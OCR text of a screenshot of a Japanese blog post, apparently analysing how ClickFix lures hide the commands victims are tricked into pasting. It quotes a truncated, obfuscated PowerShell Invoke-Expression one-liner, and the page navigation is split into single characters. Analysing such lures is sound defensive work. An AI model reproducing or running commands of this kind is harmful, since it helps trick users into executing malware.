
コ
ン
テ
愚行録 the Next Gene
ン
ツ
へ
ただの日記と言い張る。
ス
キ
ッ
プ
ホーム
実行コマンドを隠そうとする
コメントを残す
ClickFixで実行されるコマンドで、以
powershell -c "Invoke-Expression(([S
Raw))).Remove(0, 256).ToString());"